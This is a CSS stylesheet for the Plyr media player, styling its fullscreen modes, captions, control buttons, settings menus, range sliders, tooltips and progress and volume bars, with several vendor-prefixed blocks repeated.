.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
    cursor: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
    cursor: none
}

.plyr:fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px
    }

    .plyr:-moz-full-screen .plyr__captions {
        font-size: 21px
    }

    .plyr:-ms-fullscreen .plyr__captions {
        font-size: 21px
    }

    .plyr:fullscreen .plyr__captions {
        font-size: 21px
    }
}

.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-webkit-full-screen video {
    height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-webkit-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px
    }
}

.plyr:-moz-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-moz-full-screen video {
    height: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-moz-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-moz-full-screen .plyr__captions {
        font-size: 21px
    }
}

.plyr:-ms-fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-ms-fullscreen video {
    height: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-ms-fullscreen .plyr__video-embed {
    overflow: visible
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-ms-fullscreen .plyr__captions {
        font-size: 21px
    }
}

.plyr--fullscreen-fallback {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10000000
}

.plyr--fullscreen-fallback video {
    height: 100%
}

.plyr--fullscreen-fallback .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr--fullscreen-fallback .plyr__video-embed {
    overflow: visible
}

.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr--fullscreen-fallback .plyr__captions {
        font-size: 21px
    }
}

.plyr__ads {
    border-radius: inherit;
    bottom: 0;
    cursor: pointer;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1
}

.plyr__ads>div,
.plyr__ads>div iframe {
    height: 100%;
    position: absolute;
    width: 100%
}

.plyr__ads::after {
    background: rgba(47, 52, 61, .8);
    border-radius: 2px;
    bottom: 10px;
    color: #fff;
    content: attr(data-badge-text);
    font-size: 11px;
    padding: 2px 6px;
    pointer-events: none;
    position: absolute;
    right: 10px;
    z-index: 3
}

.plyr__ads::after:empty {
    display: none
}

.plyr__cues {
    background: currentColor;
    display: block;
    height: 4px;
    left: 0;
    margin: -2px 0 0;
    opacity: .8;
    position: absolute;
    top: 50%;
    width: 3px;
    z-index: 3
}

.plyr--no-transition {
    transition: none !important
}

.plyr__sr-only {
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    border: 0 !important;
    height: 1px !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important
}

.plyr [hidden] {
    display: none !important
}

@keyframes plyr-progress {
    to {
        background-position: 25px 0
    }
}

@keyframes plyr-popup {
    0% {
        opacity: .5;
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes plyr-fade-in {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.plyr {
    -moz-osx-font-smoothing: auto;
    -webkit-font-smoothing: subpixel-antialiased;
    direction: ltr;
    font-family: Avenir, "Avenir Next", "Helvetica Neue", "Segoe UI", Helvetica, Arial, sans-serif;
    font-variant-numeric: tabular-nums;
    font-weight: 500;
    line-height: 1.7;
    max-width: 100%;
    min-width: 200px;
    position: relative;
    text-shadow: none;
    transition: box-shadow .3s ease
}

.plyr audio,
.plyr video {
    border-radius: inherit;
    height: auto;
    vertical-align: middle;
    width: 100%
}

.plyr button {
    font: inherit;
    line-height: inherit;
    width: auto
}

.plyr:focus {
    outline: 0
}

.plyr--full-ui {
    box-sizing: border-box
}

.plyr--full-ui *,
.plyr--full-ui ::after,
.plyr--full-ui ::before {
    box-sizing: inherit
}

.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
    touch-action: manipulation
}

.plyr__badge {
    background: #4f5b5f;
    border-radius: 2px;
    color: #fff;
    font-size: 9px;
    line-height: 1;
    padding: 3px 4px
}

.plyr--full-ui ::-webkit-media-text-track-container {
    display: none
}

.plyr__captions {
    animation: plyr-fade-in .3s ease;
    bottom: 0;
    color: #fff;
    display: none;
    font-size: 14px;
    left: 0;
    padding: 10px;
    position: absolute;
    text-align: center;
    transition: transform .4s ease-in-out;
    width: 100%
}

.plyr__captions .plyr__caption {
    background: rgba(0, 0, 0, .8);
    border-radius: 2px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    line-height: 185%;
    padding: .2em .5em;
    white-space: pre-wrap
}

.plyr__captions .plyr__caption div {
    display: inline
}

.plyr__captions span:empty {
    display: none
}

@media (min-width:480px) {
    .plyr__captions {
        font-size: 16px;
        padding: 20px
    }
}

@media (min-width:768px) {
    .plyr__captions {
        font-size: 18px
    }
}

.plyr--captions-active .plyr__captions {
    display: block
}

.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
    transform: translateY(-40px)
}

.plyr__control {
    background: 0 0;
    border: 0;
    border-radius: 3px;
    color: inherit;
    cursor: pointer;
    flex-shrink: 0;
    overflow: visible;
    padding: 7px;
    position: relative;
    transition: all .3s ease
}

.plyr__control svg {
    display: block;
    fill: currentColor;
    height: 18px;
    pointer-events: none;
    width: 18px
}

.plyr__control:focus {
    outline: 0
}

.plyr__control.plyr__tab-focus {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

a.plyr__control {
    text-decoration: none
}

a.plyr__control::after,
a.plyr__control::before {
    display: none
}

.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control.plyr__control--pressed .label--not-pressed,
.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed {
    display: none
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
    background: #1aafff;
    color: #fff
}

.plyr--video .plyr__control svg {
    filter: drop-shadow(0 1px 1px rgba(0, 0, 0, .15))
}

.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true] {
    background: #1aafff;
    color: #fff
}

.plyr__control--overlaid {
    background: rgba(26, 175, 255, .8);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
    color: #fff;
    display: none;
    left: 50%;
    padding: 15px;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2
}

.plyr__control--overlaid svg {
    left: 2px;
    position: relative
}

.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover {
    background: #1aafff
}

.plyr--playing .plyr__control--overlaid {
    opacity: 0;
    visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
    display: block
}

.plyr--full-ui ::-webkit-media-controls {
    display: none
}

.plyr__controls {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    text-align: center
}

.plyr__controls .plyr__menu,
.plyr__controls .plyr__progress,
.plyr__controls .plyr__time,
.plyr__controls .plyr__volume,
.plyr__controls>.plyr__control {
    margin-left: 5px
}

.plyr__controls .plyr__menu+.plyr__control,
.plyr__controls .plyr__progress+.plyr__control,
.plyr__controls>.plyr__control+.plyr__control,
.plyr__controls>.plyr__control+.plyr__menu {
    margin-left: 2px
}

.plyr__controls>.plyr__control:first-child,
.plyr__controls>.plyr__control:first-child+[data-plyr=pause] {
    margin-left: 0;
    margin-right: auto
}

.plyr__controls:empty {
    display: none
}

@media (min-width:480px) {

    .plyr__controls .plyr__menu,
    .plyr__controls .plyr__progress,
    .plyr__controls .plyr__time,
    .plyr__controls .plyr__volume,
    .plyr__controls>.plyr__control {
        margin-left: 10px
    }
}

.plyr--audio .plyr__controls {
    background: #fff;
    border-radius: inherit;
    color: #4f5b5f;
    padding: 10px
}

.plyr--video .plyr__controls {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 20px 5px 5px;
    position: absolute;
    right: 0;
    transition: opacity .4s ease-in-out, transform .4s ease-in-out;
    z-index: 3
}

@media (min-width:480px) {
    .plyr--video .plyr__controls {
        padding: 35px 10px 10px
    }
}

.plyr--video.plyr--hide-controls .plyr__controls {
    opacity: 0;
    pointer-events: none;
    transform: translateY(100%)
}

.plyr [data-plyr=airplay],
.plyr [data-plyr=captions],
.plyr [data-plyr=fullscreen],
.plyr [data-plyr=pip] {
    display: none
}

.plyr--airplay-supported [data-plyr=airplay],
.plyr--captions-enabled [data-plyr=captions],
.plyr--fullscreen-enabled [data-plyr=fullscreen],
.plyr--pip-supported [data-plyr=pip] {
    display: inline-block
}

.plyr__video-embed {
    height: 0;
    padding-bottom: 56.25%;
    position: relative
}

.plyr__video-embed iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
    padding-bottom: 240%;
    position: relative;
    transform: translateY(-38.28125%)
}

.plyr__menu {
    display: flex;
    position: relative
}

.plyr__menu .plyr__control svg {
    transition: transform .3s ease
}

.plyr__menu .plyr__control[aria-expanded=true] svg {
    transform: rotate(90deg)
}

.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
    display: none
}

.plyr__menu__container {
    animation: plyr-popup .2s ease;
    background: rgba(255, 255, 255, .9);
    border-radius: 4px;
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    color: #4f5b5f;
    font-size: 16px;
    margin-bottom: 10px;
    position: absolute;
    right: -3px;
    text-align: left;
    white-space: nowrap;
    z-index: 3
}

.plyr__menu__container>div {
    overflow: hidden;
    transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}

.plyr__menu__container::after {
    border: 4px solid transparent;
    border-top-color: rgba(255, 255, 255, .9);
    content: '';
    height: 0;
    position: absolute;
    right: 15px;
    top: 100%;
    width: 0
}

.plyr__menu__container [role=menu] {
    padding: 7px
}

.plyr__menu__container [role=menuitem],
.plyr__menu__container [role=menuitemradio] {
    margin-top: 2px
}

.plyr__menu__container [role=menuitem]:first-child,
.plyr__menu__container [role=menuitemradio]:first-child {
    margin-top: 0
}

.plyr__menu__container .plyr__control {
    align-items: center;
    color: #4f5b5f;
    display: flex;
    font-size: 14px;
    padding: 4px 11px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.plyr__menu__container .plyr__control>span {
    align-items: inherit;
    display: flex;
    width: 100%
}

.plyr__menu__container .plyr__control::after {
    border: 4px solid transparent;
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.plyr__menu__container .plyr__control--forward {
    padding-right: 28px
}

.plyr__menu__container .plyr__control--forward::after {
    border-left-color: rgba(79, 91, 95, .8);
    right: 5px
}

.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--forward:hover::after {
    border-left-color: currentColor
}

.plyr__menu__container .plyr__control--back {
    font-weight: 500;
    margin: 7px;
    margin-bottom: 3px;
    padding-left: 28px;
    position: relative;
    width: calc(100% - 14px)
}

.plyr__menu__container .plyr__control--back::after {
    border-right-color: rgba(79, 91, 95, .8);
    left: 7px
}

.plyr__menu__container .plyr__control--back::before {
    background: #b7c5cd;
    box-shadow: 0 1px 0 #fff;
    content: '';
    height: 1px;
    left: 0;
    margin-top: 4px;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 100%
}

.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--back:hover::after {
    border-right-color: currentColor
}

.plyr__menu__container .plyr__control[role=menuitemradio] {
    padding-left: 7px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::after,
.plyr__menu__container .plyr__control[role=menuitemradio]::before {
    border-radius: 100%
}

.plyr__menu__container .plyr__control[role=menuitemradio]::before {
    background: rgba(0, 0, 0, .1);
    content: '';
    display: block;
    flex-shrink: 0;
    height: 16px;
    margin-right: 10px;
    transition: all .3s ease;
    width: 16px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::after {
    background: #fff;
    border: 0;
    height: 6px;
    left: 12px;
    opacity: 0;
    top: 50%;
    transform: translateY(-50%) scale(0);
    transition: transform .3s ease, opacity .3s ease;
    width: 6px
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
    background: #1aafff
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,
.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before {
    background: rgba(0, 0, 0, .1)
}

.plyr__menu__container .plyr__menu__value {
    align-items: center;
    display: flex;
    margin-left: auto;
    margin-right: -5px;
    overflow: hidden;
    padding-left: 25px;
    pointer-events: none
}

.plyr--full-ui input[type=range] {
    -webkit-appearance: none;
    background: 0 0;
    border: 0;
    border-radius: 28px;
    color: #1aafff;
    display: block;
    height: 20px;
    margin: 0;
    padding: 0;
    transition: box-shadow .3s ease;
    width: 100%
}

.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -webkit-user-select: none;
    user-select: none;
    background-image: linear-gradient(to right, currentColor var(--value, 0), transparent var(--value, 0))
}

.plyr--full-ui input[type=range]::-webkit-slider-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
    height: 14px;
    position: relative;
    transition: all .2s ease;
    width: 14px;
    -webkit-appearance: none;
    margin-top: -5px
}

.plyr--full-ui input[type=range]::-moz-range-track {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -moz-user-select: none;
    user-select: none
}

.plyr--full-ui input[type=range]::-moz-range-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
    height: 14px;
    position: relative;
    transition: all .2s ease;
    width: 14px
}

.plyr--full-ui input[type=range]::-moz-range-progress {
    background: currentColor;
    border-radius: 2px;
    height: 4px
}

.plyr--full-ui input[type=range]::-ms-track {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -ms-user-select: none;
    user-select: none;
    color: transparent
}

.plyr--full-ui input[type=range]::-ms-fill-upper {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -ms-user-select: none;
    user-select: none
}

.plyr--full-ui input[type=range]::-ms-fill-lower {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -ms-user-select: none;
    user-select: none;
    background: currentColor
}

.plyr--full-ui input[type=range]::-ms-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
    height: 14px;
    position: relative;
    transition: all .2s ease;
    width: 14px;
    margin-top: 0
}

.plyr--full-ui input[type=range]::-ms-tooltip {
    display: none
}

.plyr--full-ui input[type=range]:focus {
    outline: 0
}

.plyr--full-ui input[type=range]::-moz-focus-outer {
    border: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-ms-track {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
    background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
    background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
    background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr__poster {
    background-color: #000;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity .2s ease;
    width: 100%;
    z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
    opacity: 1
}

.plyr__time {
    font-size: 14px
}

.plyr__time+.plyr__time::before {
    content: '\2044';
    margin-right: 10px
}

@media (max-width:767px) {
    .plyr__time+.plyr__time {
        display: none
    }
}

.plyr--video .plyr__time {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.plyr__tooltip {
    background: rgba(255, 255, 255, .9);
    border-radius: 3px;
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    color: #4f5b5f;
    font-size: 14px;
    font-weight: 500;
    left: 50%;
    line-height: 1.3;
    margin-bottom: 10px;
    opacity: 0;
    padding: 5px 7.5px;
    pointer-events: none;
    position: absolute;
    transform: translate(-50%, 10px) scale(.8);
    transform-origin: 50% 100%;
    transition: transform .2s .1s ease, opacity .2s .1s ease;
    white-space: nowrap;
    z-index: 2
}

.plyr__tooltip::before {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid rgba(255, 255, 255, .9);
    bottom: -4px;
    content: '';
    height: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr .plyr__control:hover .plyr__tooltip,
.plyr__tooltip--visible {
    opacity: 1;
    transform: translate(-50%, 0) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
    z-index: 3
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
    left: 0;
    transform: translate(0, 10px) scale(.8);
    transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before {
    left: 16px
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip {
    left: auto;
    right: 0;
    transform: translate(0, 10px) scale(.8);
    transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip::before {
    left: auto;
    right: 16px;
    transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
    transform: translate(0, 0) scale(1)
}

.plyr--video {
    background: #000;
    overflow: hidden
}

.plyr--video.plyr--menu-open {
    overflow: visible
}

.plyr__video-wrapper {
    background: #000;
    border-radius: inherit;
    overflow: hidden;
    position: relative;
    z-index: 0
}

.plyr__progress {
    flex: 1;
    left: 7px;
    margin-right: 14px;
    position: relative
}

.plyr__progress input[type=range],
.plyr__progress__buffer {
    margin-left: -7px;
    margin-right: -7px;
    width: calc(100% + 14px)
}

.plyr__progress input[type=range] {
    position: relative;
    z-index: 2
}

.plyr__progress .plyr__tooltip {
    font-size: 14px;
    left: 0
}

.plyr__progress__buffer {
    -webkit-appearance: none;
    background: 0 0;
    border: 0;
    border-radius: 100px;
    height: 4px;
    left: 0;
    margin-top: -2px;
    padding: 0;
    position: absolute;
    top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
    background: 0 0;
    transition: width .2s ease
}

.plyr__progress__buffer::-webkit-progress-value {
    background: currentColor;
    border-radius: 100px;
    min-width: 4px
}

.plyr__progress__buffer::-moz-progress-bar {
    background: currentColor;
    border-radius: 100px;
    min-width: 4px;
    transition: width .2s ease
}

.plyr__progress__buffer::-ms-fill {
    border-radius: 100px;
    transition: width .2s ease
}

.plyr--video .plyr__progress__buffer {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
    color: rgba(255, 255, 255, .25)
}

.plyr--audio .plyr__progress__buffer {
    color: rgba(183, 197, 205, .66)
}

.plyr--loading .plyr__progress__buffer {
    animation: plyr-progress 1s linear infinite;
    background-image: linear-gradient(-45deg, rgba(47, 52, 61, .6) 25%, transparent 25%, transparent 50%, rgba(47, 52, 61, .6) 50%, rgba(47, 52, 61, .6) 75%, transparent 75%, transparent);
    background-repeat: repeat-x;
    background-size: 25px 25px;
    color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
    background-color: rgba(183, 197, 205, .66)
}

.plyr__volume {
    align-items: center;
    display: flex;
    flex: 1;
    position: relative
}

.plyr__volume input[type=range] {
    margin-left: 5px;
    position: relative;
    z-index: 2
}

@media (min-width:480px) {
    .plyr__volume {
        max-width: 90px
    }
}

@media (min-width:768px) {
    .plyr__volume {
        max-width: 110px
    }
}

.plyr--is-ios .plyr__volume {
    display: none !important
}

.plyr--is-ios.plyr--vimeo [data-plyr=mute] {
    display: none !important
}

.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-moz-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-ms-fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-webkit-full-screen video {
    height: 100%
}

.plyr:-moz-full-screen video {
    height: 100%
}

.plyr:-ms-fullscreen video {
    height: 100%
}

.plyr:fullscreen video {
    height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-webkit-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-moz-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-ms-fullscreen .plyr__video-embed {
    overflow: visible
}

.plyr:fullscreen .plyr__video-embed {
    overflow: visible
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
    cursor: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
    cursor: none
}

.plyr:fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width:1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size: 21px
    }

    .plyr:-moz-full-screen .plyr__captions {
        font-size: 21px
    }

    .plyr:-ms-fullscreen .plyr__captions {
        font-size: 21px
    }

    .plyr:fullscreen .plyr__captions {
        font-size: 21px
    }
}

.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-webkit-full-screen video {
    height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-webkit-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

